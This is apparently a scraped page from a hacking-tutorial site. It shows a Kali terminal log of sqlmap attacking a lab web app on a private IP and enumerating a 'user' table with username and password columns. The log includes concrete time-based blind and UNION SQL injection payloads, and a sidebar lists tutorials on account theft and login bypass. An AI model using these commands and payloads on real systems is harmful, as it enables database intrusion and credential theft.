 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.56.101/index.php?tampil=artikel_detail&id=69" -T user --columns
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 11:34:41 /2023-06-02/
[11:34:41] [INFO] resuming back-end DBMS 'mysql'
[11:34:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sirnjm9ksan...5kiaoctco1'). Do you want to use those [Y/n
] y
[11:34:48] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: tampil=artikel_detail&id=69' AND (SELECT 6811 FROM (SELECT(SLEEP(5)))iunS) AND 'FrsV'='FrsV
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: tampil=artikel_detail&id=69' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a707871,0x6b7845645465466f57704a5447546c4d55614e79
78446f566f454b5562696c6d717a5054734d6c62,0x716b786b71),NULL,NULL-- -
---
[11:34:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: Apache 2.4.38, PHP
back-end DBMS: MySQL >= 5.0.12
[11:34:48] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[11:34:48] [INFO] fetching current database
[11:34:48] [INFO] fetching columns for table 'user' in database 'vulnweb'
Database: vulnweb
Table: user
[3 columns]
| Column | Type |
| id_user | int(5) |
| password | varchar(50) |
| username | varchar(50) |
VIDEO
0:00
HACKING PATH ACCOUNT
WITH SETOOLKIT AND
NGROK
BYPASS ADMIN OR USER
LOGIN TUTORIAL
IDENTIFICATION VULN
SQLI PARAMETER WITH
LIVE HTTP HEADER
Show all